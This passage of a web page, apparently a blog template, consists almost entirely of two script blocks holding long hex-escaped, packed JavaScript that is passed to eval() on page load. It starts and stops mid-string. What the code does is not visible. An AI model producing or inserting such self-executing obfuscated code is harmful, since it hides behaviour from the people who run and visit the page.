x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x